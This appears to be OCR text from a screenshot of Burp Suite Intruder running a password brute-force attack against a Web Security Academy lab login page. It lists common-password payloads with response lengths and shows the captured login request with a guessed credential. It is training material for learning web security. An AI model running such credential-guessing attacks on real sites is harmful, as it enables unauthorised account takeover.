 1 2 3 4 2 7:26
6. Intruder attack of https://0aa500cc0415b152c0e32a2400e90083.web-security-academy.net - Temporary attack - Not saved to project file
HM
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length 1 minute Comment
23 1234567890 200 3149
24 michael 200 3149
25 654321 200 3149
68 freedom 200 3071
0 200 3201 1
1 123456 200 3201 1
2 password 200 3201 1
3 12345678 200 3201 1
4 qwerty 200 3201 1
5 123456789 200 3201 1
6 12345 200 3201 1
7 1234 200 3201 1
8 111111 200 3201 1
9 1234567 200 3201 1
10 dragon 200 3201 1
Request Response
Pretty Raw Hex \n
10 Origin: https://0aa500cc0415b152c0e32a2400e90083.web-security-academy.net
11 Referer: https://0aa500cc0415b152c0e32a2400e90083.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=an&password=freedom
Search... 0 matches
Finished